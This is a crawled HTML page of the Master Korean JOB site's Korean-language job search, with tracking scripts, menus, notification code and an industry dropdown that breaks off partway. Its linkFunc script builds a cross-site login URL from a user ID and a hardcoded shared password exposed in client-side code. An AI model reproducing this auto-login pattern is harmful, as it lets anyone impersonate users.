

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://job.masterkorean.vn/local/job/search_result.php?skillid=204&lang=ko
body_size: 28671
content:
<!DOCTYPE html>
<html lang="ko">

<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2RJXN3KN4P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2RJXN3KN4P');
</script> 
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VYJPZZC5R2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-VYJPZZC5R2');
</script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '149639197190597');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=149639197190597&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="facebook-domain-verification" content="sj1ar6jdo0i4974pc00y3k0i9t7tch" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN64R42');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '149639197190597');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=149639197190597&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">

	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="@masterkoreanjob">
	<meta name="twitter:title" content="검색 | Master Korean JOB ">
	<meta name="twitter:description" content="검색 | Master Korean JOB">
	<meta name="twitter:image" content="https://job.masterkorean.vn/theme/oklassedu/pix/images/masterkorean_job.jpg?v=2">
	
	<meta property="og:title" content="검색 | Master Korean JOB">
	<meta property="og:description" content="검색 | Master Korean JOB">
	<meta property="og:url" content="https://job.masterkorean.vn/local/job/search_result.php">
	<meta property="og:type" content="website">
	<meta property="og:image" content="https://job.masterkorean.vn/theme/oklassedu/pix/images/masterkorean_job.jpg?v=2">
	<meta property="og:site_name" content="Master Korean Job">
	<meta property="og:locale:alternate" content="vi">

	<title>검색 | Master Korean jobs</title>

	<!-- job theme -->
	<link href="/local/job/assets/dist/css/app.css" rel="stylesheet" />
    <script src="/local/job/assets/dist/js/app.js" type="text/javascript"></script>
	
	<!-- oklassedu theme -->
	<link href="/theme/oklassedu/style/style.css" rel="stylesheet" />
	<link href="/theme/oklassedu/style/media.css" rel="stylesheet" />

	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.14/dist/css/bootstrap-select.min.css">
	<!-- Latest compiled and minified JavaScript -->
	<script src="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.14/dist/js/bootstrap-select.min.js"></script>
	
	<!-- job theme -->
	<link href="/local/job/assets/dist/css/app.css" rel="stylesheet" />
    <script src="/local/job/assets/dist/js/app.js" type="text/javascript"></script>
	
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous" />
	<!-- <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous"> -->
	<link rel="stylesheet" href="/theme/oklassedu/style/bootstrap.min.css"/>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
	
	<!-- mkj_homepage-custom -->
	<link rel="stylesheet" href="/local/job/assets/dist/css/style.css">

	<!-- jquery -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

	<!-- mkj js custom -->
	<script src="/local/job/assets/dist/js/mkj.js" type="text/javascript"></script>

	<!-- custom new -->
	<!-- cus1 -->
	<link href="/theme/oklassedu/style/style_cus1.css" rel="stylesheet" />
	<link href="/theme/oklassedu/style/media_cus1.css" rel="stylesheet" />
	<!-- cus2 -->
	<link href="/theme/oklassedu/style/style_cus2.css" rel="stylesheet" />
	<link href="/theme/oklassedu/style/media_cus2.css" rel="stylesheet" />
	<!-- cus3 -->
	<link href="/theme/oklassedu/style/style_cus3.css" rel="stylesheet" />
	<link href="/theme/oklassedu/style/media_cus3.css" rel="stylesheet" />
	<!-- cus4 -->
	<link href="/theme/oklassedu/style/style_cus4.css?v=0002" rel="stylesheet" />
	<link href="/theme/oklassedu/style/media_cus4.css" rel="stylesheet" />
	<!-- cus5 -->	
	<link href="/local/job/assets/dist/css/style_cus5.css" rel="stylesheet" />
	<link href="/local/job/assets/dist/css/media_cus5.css" rel="stylesheet" />
    <!-- chatbot popup -->
    <link href="/local/job/assets/dist/css/chatbot/chatbot.css" rel="stylesheet" />

	<link rel="stylesheet" href="https://job.masterkorean.vn/local/job/assets/dist/css/freelance/employee/freelance_info.css"><link rel="stylesheet" href="https://job.masterkorean.vn/theme/oklassedu/style/slick.css"><link rel="stylesheet" href="https://job.masterkorean.vn/theme/oklassedu/style/slick-theme.css"></head>

<body class="mk-jobs jobs-site lang-ko ">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WN64R42"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
<!-- header begin -->

<div class="menu">
    <div class="topbar">
        <div class="topbar-left">
            <div class="topbar-logo">
                <!--<img style="cursor: pointer" onclick="linkFunc('mk');" src="/theme/oklassedu/logo/mk.png" alt="Logo MK">-->
                                    <a href="https://www.masterkorean.vn/" target="_blank" class="d-inline-block backlink-logo mr-16p">
                        <img src="/theme/oklassedu/logo/mk.png" alt="">
                    </a>
                            </div>
            <div class="topbar-logo">
                                    <img style="cursor: pointer" onclick="linkFunc('mklive');" src="/theme/oklassedu/logo/mklive.png"
                         alt="Logo MK Live">
                            </div>
            <div class="topbar-logo">
                <img style="cursor: pointer" onclick="linkFunc('mkblog');" src="/theme/oklassedu/logo/mkblog.png"
                     alt="Logo MK Blog">
            </div>
        </div>
        <div class="topbar-right">
            <div class="navbar-nav my-2 my-xl-0 main-menu ">
                <div class="lang">
                    <ul class="nav-right-custom lang__fix">
                        <li class="nav-item flag" style=" display: flex; position: relative;">
                            <img src="/theme/oklassedu/logo/earth.svg" alt="Lang" style="
                                height: 12px;
                                width: 12px;
                                margin-right: 3px;
                            ">
                                                            <a class="nav-link flag" href="#" id="dropdownFlag" style="color: #75787B!important;">
                                    KO
                                </a>
                                <div class="flag flag__pc">
                                    <a class="nav-link flag flag-top"
                                       href="https://job.masterkorean.vn/local/job/search_result.php?skillid=204&amp;lang=vi">
                                        VI
                                    </a>
                                </div>
                                                    </li>
                    </ul>
                </div>
            </div>
            <div class="ntd">
                <div class="logo-ntd">
                    <img src="/theme/oklassedu/logo/employer.svg" alt="Employer">
                    &nbsp;
                </div>
                                                    <div class="title-ntd">
                                                    <a class="" href="https://job.masterkorean.vn/local/job/employer/index.php">고용주용</a>
                                            </div>
                            </div>
        </div>

    </div>
    <nav class="navbar navbar-expand-xl navbar-light bg-light header-custom
                sticky-top">

        <label for="nav-mobile-input" class="navbar-toggler d-xl-none collapsed">
            <span class="navbar-toggler-icon"></span>
        </label>
        <input type="radio" hidden name="a" id="nav-mobile-input" class="nav-input">
        <input type="radio" hidden name="a" id="nav-mobile-input-close" class="nav-input-close">
        <!-- nav - mobile -->
        <nav class="nav__mobile">
            <div class="nav__mobile-head">
                <div class="logo-mobile">
                                            <a href="https://job.masterkorean.vn/local/job">
                            <img src="/theme/oklassedu/pix/images/logo_bata_m_job.png" alt="Logo">
                        </a>
                                    </div>
                <label class="nav__mobile-close" for="nav-mobile-input-close" id="close-navbar">
                    <img src="/theme/oklassedu/logo/exit.svg" alt="Exit">
                </label>
            </div>

            <ul class="nav__list">
                                                <li class="nav__link">
                    <a class="nav-link help-font"
                        href="https://job.masterkorean.vn/local/job/search.php">채용공고</a>
                </li>
                <li class="nav__link">
                    <a class="nav-link help-font"
                        href="https://job.masterkorean.vn/local/job/jobs/jobmatching.php">추천 채용</a>
                </li>
                <li class="nav__link v-dropdown-menu-mobile">
                    <a class="nav-link help-font"
                        href="javascript:void(0) ">유학 - 한국 취업</a>
                    <i class="fa fa-angle-down" aria-hidden="true"></i>
                    <ul>
                                                    <li><a href="https://job.masterkorean.vn/local/job/study_abroad_category.php?category_study_abroad_id=1">Du học Hàn Quốc</a></li>
                                                    <li><a href="https://job.masterkorean.vn/local/job/study_abroad_category.php?category_study_abroad_id=3">Điều dưỡng Hàn Quốc</a></li>
                                                    <li><a href="https://job.masterkorean.vn/local/job/study_abroad_category.php?category_study_abroad_id=4">Du học nghề Hàn Quốc</a></li>
                        
                    </ul>
                </li>
                <li class="nav__link">
                    <a class="nav-link help-font"
                        href="https://job.masterkorean.vn/local/job/companies/index.php">기업</a>
                </li>
                <li class="nav__link">
                    <a class="nav-link help-font"
                        href="https://job.masterkorean.vn/local/job/resumes/index.php">이력서 관리</a>
                </li>
                                <div class="line__mobile-topbar">

                </div>
                <li class="nav__link">
                    <div class="ntd__mobile">
                        <div class="logo-ntd">
                            <img src="/theme/oklassedu/logo/employer.svg" alt="Employer">
                            &nbsp;
                        </div>
                                                                        <div class="title-ntd">
                                                            <a class="" href="https://job.masterkorean.vn/local/job/employer/index.php">고용주용</a>
                                                    </div>
                                            </div>
                </li>
                <li class="nav__link">
                    <div class="nav__link-footer">
                        <div class="navbar__mobile-logo">
                                                            <img style="cursor: pointer" onclick="linkFunc('mk');" src="/theme/oklassedu/logo/mk.png"
                                     alt="Logo MK">
                            
                        </div>
                        <div class="navbar__mobile-logo">

                                                            <img style="cursor: pointer" onclick="linkFunc('mklive');" src="/theme/oklassedu/logo/mklive.png"
                                     alt="Logo MK Live">
                            
                        </div>
                        <div class="navbar__mobile-logo">

                            <img style="cursor: pointer" onclick="linkFunc('mkblog');"
                                src="/theme/oklassedu/logo/mkblog.png" alt="Logo MK Blog">

                        </div>
                        <div class="lang__mobile">
                            <ul class="nav-right-custom lang__fix">
                                <li class="nav-item flag flag_fix" style=" display: flex;">
                                    <img src="/theme/oklassedu/logo/earth.svg" alt="Lang" class="lang_respon" style="
                                    ">
                                                                        <a class="nav-link flag" href="#" id="dropdownFlag__mobile">
                                        <p>KO</p>
                                    </a>
                                    <div class="flag flag__mobile">
                                        <a class="nav-link flag flag-top"
                                            href="https://job.masterkorean.vn/local/job/search_result.php?skillid=204&amp;lang=vi">
                                            <p>VI</p>
                                        </a>
                                    </div>
                                                                    </li>
                            </ul>
                        </div>
                    </div>
                </li>

            </ul>
        </nav>
                    <a class="navbar-brand mkj-logo-header" href="https://job.masterkorean.vn/local/job">
                <img src="https://job.masterkorean.vn/theme/oklassedu/pix/images/logo_not_beta_job.png" alt=""
                     class="mkj-logo-header">
            </a>
                            <div class="collapse navbar-collapse navbar-collapse-user" id="collapsibleNavId">
            <ul class="navbar-nav mr-auto mt-2 mt-xl-0 nav-left-custom
                        main-menu align-items-center">
                                    <li class="nav-item ">
                        <a class="nav-link"
                           href="https://job.masterkorean.vn/local/job/search.php">채용공고</a>
                    </li>
                    </li>
                    <li class="nav-item ">
                        <a class="nav-link"
                           href="https://job.masterkorean.vn/local/job/freelance.php">프리랜서</a>
                    </li>
                    <li class="nav-item ">
                        <a class="nav-link"
                           href="https://job.masterkorean.vn/local/job/jobs/jobmatching.php">추천 채용</a>
                    </li>
                    <li class="nav-item v-dropdown-menu ">
                        <a class="nav-link"
                           href="javascript:void(0)">유학 - 한국 취업</a>
                        <i style="margin-top: 2px;" class="fa fa-angle-down" aria-hidden="true"></i>
                        <ul>
                                                            <li><a href="https://job.masterkorean.vn/local/job/study_abroad_category.php?category_study_abroad_id=1">Du học Hàn Quốc</a></li>
                                                            <li><a href="https://job.masterkorean.vn/local/job/study_abroad_category.php?category_study_abroad_id=3">Điều dưỡng Hàn Quốc</a></li>
                                                            <li><a href="https://job.masterkorean.vn/local/job/study_abroad_category.php?category_study_abroad_id=4">Du học nghề Hàn Quốc</a></li>
                                                    </ul>
                    </li>
                    <li class="nav-item ">
                        <a class="nav-link"
                           href="https://job.masterkorean.vn/local/job/companies/index.php">기업</a>
                    </li>
                    <li class="nav-item ">
                        <a class="nav-link"
                           href="https://job.masterkorean.vn/local/job/resumes/index.php">이력서 관리</a>
                    </li>
                
            </ul>
        </div>
                
        <div class="collapse__mobile carouse-mobile header-user-mb" id="collapsibleNavId">
            <ul class="navbar-nav my-2 my-xl-0 main-menu align-items-center">
                                <label class="account__mobile" for="login__mobile_check">
                    <img src="/theme/oklassedu/logo/account.svg" alt="Account">
                    <p>계정</p>
                </label>
                <input type="checkbox" hidden id="login__mobile_check" class="check__account__mobile">
                <div class="nav__login__mobile">
                    <div class="register__mobi">
                        <a
                            href="https://job.masterkorean.vn/local/job/auth/register.php">회원가입</a>
                    </div>
                    <div class="login__mobi">
                        <a class=""
                            href="https://job.masterkorean.vn/local/job/auth/login.php">로그인<i>&nbsp;</i></a>
                    </div>
                </div>
                            </ul>
        </div>
        <div class="nav__login__register" id="collapsibleNavId">
            <ul class="navbar-nav my-2 my-xl-0 menu-right-custom main-menu menu-right-custom-user align-items-center">
                
                <li class="nav-item login-area-pc">
                    <a class="nav-link btn btn-login login-area-pc" style="color: #485CC7;"
                        href="https://job.masterkorean.vn/local/job/auth/login.php">
                        <p>로그인</p><i>&nbsp;</i>
                    </a>
                </li>
                <li class="register__hover" style="">
                    <a href="https://job.masterkorean.vn/local/job/auth/register.php" class="nav__help"
                        style="">회원가입</a>
                </li>
                            </ul>
        </div>
    </nav>
</div>
<!-- header end -->
<!-- <div class="header-hidden"></div> -->

<style>
    .noti-on-navs{
        margin: 0 10px 0 0;
        position: relative;

    }
    .noti-on-navs .contai{
        width: 32px;
        height: 32px;
        background: #485CC7;
        border-radius: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        position: relative;
        cursor: pointer;
    }
    .noti-on-navs .contai .num-noti{
        position: absolute;
        border-radius: 100%;
        background: red;
        width: 8px;
        height: 8px;
        right: 6px;
        top: 6px;
        text-indent: -9999px;
    }
    .area-content-noti{
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    border-radius: 5px;
    padding: 10px;
    box-shadow: 1px 1px 30.9px 0px rgba(0, 0, 0, 0.25);
    width: 375px;
    height: 600px;
    background: white;
    }
    .area-content-noti.act{
        display: block;
    }
    .middle-noti{
        height: 450px;
        overflow: auto;
    }
    .item-noti{
        display: flex;
        flex-wrap: wrap;
        padding: 8px 16px 8px 8px;
        border-radius: 8px;
        background: #F6FFED;
        margin: 0 0 10px 0;

    }
    .item-noti.readed{
        background: white;
        border: 1px solid #e5e5e5;
    }
    .item-noti .img-icon{
        width: 40px;
        margin: 0 15px 0 0;
    }
    .item-noti .action-viewed{
        width: 32px;
        margin: 0 0px 0 15px;
    }
    .item-noti .content{
        width: calc(100% - 102px);
    }
    .item-noti .t-content{
        font-size: 16px;
        color: #485CC7;
        margin: 0 0 3px 0;
        line-height: 20px;
    }
    .item-noti .t-desciption{
        font-size: 14px;
        color: #75787B;
        margin: 0 0 3px 0;
        line-height: 18px;
    }
    .item-noti .t-time{
        font-size: 12px;
        color: #B1B3B3;
    }

    .v-dropdown-menu{
        position: relative;
    }
    .v-dropdown-menu:hover ul{
        display: block;
    }
    .v-dropdown-menu ul{
        display: none;
        position: absolute;
        top: 100%;
        left: 0;
        list-style: none;
        margin: 0;
        padding: 0;
        border-radius: 3px;
        width: 100%;
        background: white;
        box-shadow: 0px 0px 2px #ccc;
    }
    .v-dropdown-menu ul li a {
        padding: 10px;
        display: block;
        /* background: #D6E4FF; */
    }
    .v-dropdown-menu ul li a:hover{
        background: #D6E4FF;
    }

    /*mobile*/
    .v-dropdown-menu-mobile{
        position: relative;
    }
    .v-dropdown-menu-mobile > i{
        /* margin-top: 2px; */
        position: absolute;
        right: 0px;
        top: 8px;
        width: 60px;
        height: 44px;
        /* background: red; */
        /* text-align: center; */
        display: flex;
        align-items: center;
        justify-content: center;
        border-left: 1px solid #ccc;
    }
    .v-dropdown-menu-mobile > ul{
        display: none;
        list-style: none;
        margin: 0 0 0 50px;
        padding: 0;
    }
    .v-dropdown-menu-mobile > ul.act{
        display: block;
    }
    .v-dropdown-menu-mobile > ul li a{
        padding: 8px 0;
        display: block;
        font-size: 18px;
        color: #75787B;
    }
    @media   screen and (max-width: 768px){

        .area-content-noti {
            position: fixed;
            top: 54px;
            right: 20px;
            border-radius: 5px;
            padding: 10px;
            box-shadow: 1px 1px 30.9px 0px rgba(0, 0, 0, 0.25);
            width: calc(100% - 35px);
            height: 600px;
            background: white;
            left: 15px;
        }
    }

</style>

<script>
function mkjobs_logout_emp() {
    utils.popup.call_layerpop("https://job.masterkorean.vn/local/job/component/popup_redirect_emp.php", {
        "width": "500px",
        "height": "auto",
        "top": "26vh",
        "callbackFn": function() {}
    }, {
        //
    });
}

function linkFunc(link, userid = null) {
    if (link == 'mklive') {
        if(userid){
            window.open("https://live.masterkorean.vn/?username=" + userid + "&pass=jhhsds676343482tmklredirect59t42tsjdh8764576fg", "_blank");
        }else {
            window.open("https://live.masterkorean.vn/", "_blank");
        }
    } else if (link == 'mk') {
        if(userid){
            window.open("https://masterkorean.vn/?userid=" + userid, "_blank"); // https://masterkorean.VI/
        }else{
            window.open("https://masterkorean.vn/", "_blank"); // https://masterkorean.VI/
        }
    } else if (link == 'mkblog') {
        window.open("https://blog.masterkorean.vn/", "_blank");
    }
}
var url = window.location.href;
//console.log( window.location.href);
$(document).on('click', '.link-detail', function(){
    var iditem = $(this).parent().parent().attr('data-item');
    var link = $(this).attr('data-href');
    var readed = $(this).parent().parent().hasClass('readed');
    if(!readed){
        $.ajax({
            url: url,
            type: 'POST',
            dataType: 'html',
            data: {
                flag: "link-detail",
                idnoti: iditem
            },
            success: function(data){
                $('.item-noti-'+iditem).children('.action-viewed').remove();
                $('.item-noti-'+iditem).addClass('readed');
                $('.item-noti-'+iditem).children('.content').css({width : 'calc(100% - 55px)'});
                window.open(link, '_blank');

            }
        });
    }else{
        window.open(link, '_blank');
    }

});
$(document).on('click', '.readed-all', function(){
    $.ajax({
        url: url,
        type: 'POST',
        dataType: 'html',
        data: {
            flag: "readed-all"
        },
        success: function(data){
            // load lai o trang noti.php
            var newlist_page_noti = $($.parseHTML(data)).find('.area-noti-list .item-noti');
            $('.area-noti-list').html(newlist_page_noti);

             // load lai noti tren menu
             var newlist_on_nav_noti = $($.parseHTML(data)).find('.middle-noti .scroll-wrap .item-noti');
            $('.middle-noti .scroll-wrap').html(newlist_on_nav_noti);

        }
    });
});

$(document).on('click', '.readed-item', function(){
    var target = $(this);
    var id = $(this).attr('data-id');
   // console.log(id);
    $.ajax({
        url: url,
        type: 'POST',
        dataType: 'html',
        data: {
            flag: "readed-item",
            id: id
        },
        success: function(data){
           // target.parent().parent().addClass('readed');
           // target.parent().remove();
           // var newlist = $($.parseHTML(data)).find('.item-noti-' + id + ' *');
           // console.log(newlist);
            //$('.item-noti-'+id).html(newlist);

            $('.item-noti-'+id).children('.action-viewed').remove();
            $('.item-noti-'+id).addClass('readed');
            $('.item-noti-'+id).children('.content').css({width : 'calc(100% - 55px)'});

        }
    });
});

var flag_scroll = true;
$('.middle-noti').on('scroll', function(){
    let target = $(this);
    let heightScrollWrap = $('.scroll-wrap').outerHeight();
    let countItemNoti = $('.scroll-wrap .item-noti').length;
    let totalItem = $('.scroll-wrap').attr('data-total');

    let perpage = 6;
    var num = perpage + countItemNoti;

//    console.log(target.outerHeight());
//    console.log(target.scrollTop());
    if(target.outerHeight() + target.scrollTop() < heightScrollWrap){
        flag_scroll = true;
    }

   if(target.outerHeight() + target.scrollTop() >= heightScrollWrap){
        if(flag_scroll && (countItemNoti < totalItem)){
            flag_scroll = false;
           // console.log('ok');

            window.setTimeout(function(){



                $.ajax({
                    url: url,
                    type: 'GET',
                    dataType: 'html',
                    data: {
                        perpage: num,
                        page: 1
                    },
                    success: function(data){

                        var newlist_on_nav_noti = $($.parseHTML(data)).find('.middle-noti .scroll-wrap');
                        $('.middle-noti').html(newlist_on_nav_noti);

                    }
                });
               // console.log('aa')
            }, 1000);
           // console.log('ok');
        }
   }
});


$(document).on('click', '.noti-on-navs .contai', function(){
    let hcla = $(this).parent().children('.area-content-noti').hasClass('act');
    if(!hcla){
        $(this).parent().children('.area-content-noti').addClass('act');
    }else{
        $(this).parent().children('.area-content-noti').removeClass('act');
    }

});

$(document).on('mouseleave', '.area-content-noti', function(){
    $(this).removeClass('act');
});

$(document).on('click', '.v-dropdown-menu-mobile > i, .v-dropdown-menu-mobile > a', function(){
    let hcla = $(this).parent().children('ul').hasClass('act');
    if(!hcla){
        $(this).parent().children('ul').addClass('act');
    }else{
        $(this).parent().children('ul').removeClass('act');
    }
});
// $(function() {

// // initialize scrollable
// $(".middle-noti").scrollable({
//     vertical: true,
//     onSeek: function() {
//         var row = $(this).getIndex();
//         console.log(row);
//         // Check if it's worth to load more content
//         // if(row%4 == 0 && row != 0) {
//         //     var id = this.getItems().find('img').filter(':last').attr('id');
//         //     id = parseInt(id);
//         //     $.get('galeria.items.php?id='+id, null, function(html) {
//         //         $('.items').append(html);
//         //     });
//         // }
//     }
// });

// });

// $(".middle-noti").scrollable({
//     vertical: true,
//     onSeek: function() {
//         var row = $(this).getIndex();
//         console.log(row);
//         // Check if it's worth to load more content
//         // if(row%4 == 0 && row != 0) {
//         //     var id = this.getItems().find('img').filter(':last').attr('id');
//         //     id = parseInt(id);
//         //     $.get('galeria.items.php?id='+id, null, function(html) {
//         //         $('.items').append(html);
//         //     });
//         // }
//     }
// });

</script>
    <div class="main">
        <div class="search-area-all mobile-search">
            <div class="content-index search-seri">
                <form action="https://job.masterkorean.vn/local/job/search_result.php" method="get" id='sub-form-search'
                      class="carouse-mobile">
                    <div class="form-search-mb" style="margin: 0 auto;">
                        <div class="col-lg-6 col-md-12 col-sm-12 search-works input-wrapper find-input-custom">
                            <img src="/theme/oklassedu/logo/sistrix-1.svg" alt="no image">
                            <input type="text" name="searchtext" class="w-100 search-slt search-keyworld"
                                   id="search-keyworld"                                    placeholder="검색">
                        </div>
                        <div class="d-flex justify-content-between search-pop mobile-search">
                            <div class="input-text row">
                                <div class="col-6 col-sm-6 col-lg-2  col-sm-12 py-1 pr-1 pl-0 input-wrapper input-wrapper_select">
                                    <select style="width: 100%;" onchange="submitForm(skillid)"
                                            class="form-control border-0 p-0  search-slt search-category" id="skillid"
                                            name="skillid">
                                        <option value="" disabled selected
                                                hidden>산업군</option>
                                        <option value="-1"
                                                style="text-transform: capitalize;" >전체</option>
                                                                                                                                    <option value="81"
                                                        style="text-transform: capitalize" >
                                                    인력을 수출하다                                                </option>
                                                                                                                                                                                <option value="10"
                                                        style="text-transform: capitalize" >
                                                    안전노동                                                </option>
                                                                                                                                                                                <option value="11"
                                                        style="text-transform: capitalize" >
                                                    영업                                                </option>
                                                                                                                                                                                <option value="12"
                                                        style="text-transform: capitalize" >
                                                    소매/도매                                                </option>
                                                                                                                                                                                <option value="13"
                                                        style="text-transform: capitalize" >
                                                    보험                                                </option>
                                                                                                                                                                                <option value="14"
                                                        style="text-transform: capitalize" >
                                                    보수 /수리                                                </option>
                                                                                                                                                                                <option value="15"
                                                        style="text-transform: capitalize" >
                                                    부동산                                                </option>
                                                                                                                                                                                <option value="16"
                                                        style="text-transform: capitalize" >
                                                    의료/건강 관리                                                </option>
                                                                                                                                                                                <option value="18"
                                                        style="text-transform: capitalize" >
                                                    증권                                                </option>
                                                                                                                                                                                <option value="17"
                                                        style="text-transform: capitalize" >
                                                    판매/구매/공급사슬                                                </option>
                                                                                                                                                                                <option value="20"
                                                        style="text-transform: capitalize" >
                                                    기계                                                </option>
                                                                                                                                                                                <option value="19"
                                                        style="text-transform: capitalize" >
                                                    하이 테크                                                </option>
                                                                                                                                                                                <option value="21"
                                                        style="text-transform: capitalize" >
                                                    정보통신                                                </option>
                                                                                                                                                                                <option value="22"
                                                        style="text-transform: capitalize" >
                                                    Designer                                                </option>
                                                                                                                                                                                <option value="23"
                                                        style="text-transform: capitalize" >
                                                    고객서비스                                                </option>
                                                                                                                                                                                <option value="27"
                                                        style="text-transform: capitalize" >
                                                    약품                                                </option>
                                                                                                                                                                                <option value="24"
                                                        style="text-transform: capitalize" >
                                                    냉난방 공학                                                </option>
                                                                                                                                                                                <option value="25"
                                                        style="text-transform: capitalize" >
                                                    전기/전자                                                </option>
                                                                                                                                                                                <option value="26"
                                                        style="text-transform: capitalize" >
                                                    외교                                                </option>
                                                                                                                                                                                <option value="28"
                                                        style="text-transform: capitalize" >
                                                    교육                                                </option>
                                                                                                                                                                                <option value="29"
                                                        style="text-transform: capitalize" >
                                                    가정용품                                                </option>
                                                                                                                                                                                <option value="30"
                                                        style="text-transform: capitalize" >
                                                    항해                                                </option>
                                                                                                                                                                                <option value="31"
                                                        style="text-transform: capitalize" >
                                                    항공/여행                                                </option>
                                                                                                                                                                                <option value="32"
                                                        style="text-transform: capitalize" >
                                                    행정/비서, 인사                                                </option>
                                                                                                                                                                                <option value="33"
                                                        style="text-transform: capitalize" >
                                                    화학/생화학                                                </option>
                                                                                                                                                                                <option value="34"
                                                        style="text-transform: capitalize" >
                                                    기획/프로젝트                                                </option>
                                                                                                                                                                                <option value="35"
                                                        style="text-transform: capitalize" >
                                                    인쇄/출판                                                </option>
                                                                                                                                                                                <option value="36"
                                                        style="text-transform: capitalize" >
                                                    IT - 하드웨어/네트워크                                                </option>
                                                                                                                                                                                <option value="37"
                                                        style="text-transform: capitalize" >
                                                    IT - 소프트웨어                                                </option>
                                                                                                                                                                                <option value="38"
                                                        style="text-transform: capitalize" >
                                                    회계 / 회계 감사                                                </option>
                                                                                                                                                                                <option value="39"
                                                        style="text-transform: capitalize" >
                                                    물류 창고                                                </option>
                                                                                                                                                                                <option value="40"
                                                        style="text-transform: capitalize" >
                                                    건축                                                </option>
                                                                                                                                                                                <option value="41"
                                                        style="text-transform: capitalize" >
                                                    경영                                                </option>
                                                                                                                                                                                <option value="42"
                                                        style="text-transform: capitalize" >
                                                    Logistics                                                </option>
                                                                                                                                                                                <option value="43"
                                                        style="text-transform: capitalize" >
                                                    법률                                                </option>
                                                                                                                                                                                <option value="44"
                                                        style="text-transform: capitalize" >
                                                    Marketing                                                </option>
                                                                                                                                                                                <option value="45"
                                                        style="text-transform: capitalize" >
                                                    의류/기죽                                                </option>
                                                                                                                                                                                <option value="46"
                                                        style="text-transform: capitalize" >
                                                    환경/폐기물 처리                                                </option>
                                                                                                                                                                                <option value="47"
                                                        style="text-transform: capitalize" >
                                                    구매 / 공급                                                </option>
                                                                                                                                                                                <option value="48"
                                                        style="text-transform: capitalize" >
                                                    은행                                                </option>
                                                                                                                                                                                <option value="71"
                                                        style="text-transform: capitalize" >
                                                    기타                                                </option>
                                                                                                                                                                                <option value="49"
                                                        style="text-transform: capitalize" >
                                                    레스토랑/ 호텔                                                </option>
                                                                                                                                                                                <option value="50"
                                                        style="text-transform: capitalize" >
                                                    인사                                                </option>
                                                                                                                                                                                <option value="51"
                                                        style="text-transform: capitalize" >
                                                    interior / exterior                                                </option>
                                                                                                                                                                                <option value="52"
                                                        style="text-transform: capitalize" >
                                                    통번역                                                </option>
                                                                                                                                                                                <option value="53"
                                                        style="text-transform: capitalize" >
                                                    QA/QC                                                </option>
                                                                                                                                                                                <option value="54"
                                                        style="text-transform: capitalize" >
                                                    관리/감독                                                </option>
                                                                                                                                                                                <option value="55"
                                                        style="text-transform: capitalize" >
                                                    공산품                                                </option>
                                                                                                                                                                                <option value="56"
                                                        style="text-transform: capitalize" >
                                                    제조                                                </option>
